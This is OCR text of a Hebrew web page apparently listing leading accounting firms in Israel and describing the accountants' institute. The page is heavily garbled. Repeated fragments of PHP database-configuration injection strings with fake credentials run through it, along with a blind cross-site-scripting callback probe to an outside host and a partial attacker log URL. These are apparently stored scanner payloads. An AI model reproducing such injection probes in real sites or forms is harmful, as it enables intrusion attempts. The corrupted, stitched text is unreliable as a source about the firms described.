
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
אינדקס משרדי רואה חשבון בישראל
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
אחד לכל 581 תושבים במדינת ישראל הוא רואה חשבון. בששת משרדי
$db_name = "1"; ?> ?>
החשבון הגדולים בארץ, מועסקים כיום כ 4600 עובדים, מספר רואי החשבון
המועסקים במשרדים עומד על כ – 1600 רואי חשבון, ומספר המתמחים
אצל המשרדים הגדולים עלה בשנת 2006 ביותר מ – 12%, זאת על פי נתוני
מחקר שנערך על ידי חברת דן אנד בראדסטריט.
במאמר זה נסקור את
משרדי רואה חשבון
המובילים בישראל, על פי נתוני
המחקרים שבוצעו לאחרונה בנושא, מתוך מאות המשרדים הקיימים, על פי
מספר העובדים ועל פי מספר רואי החשבון המועסקים במשרד, אך ראשית,
נסקור במספר מילים את
לשכת רואי חשבון
ומועצת רואי חשבון המאגדים
תחתיהם את רואי החשבון בישראל.
לשכת רואי החשבון בישראל
הלשכה נוסדה בישראל בשנת 1931, ומאגדת תחתיה יותר מ 11000 רואי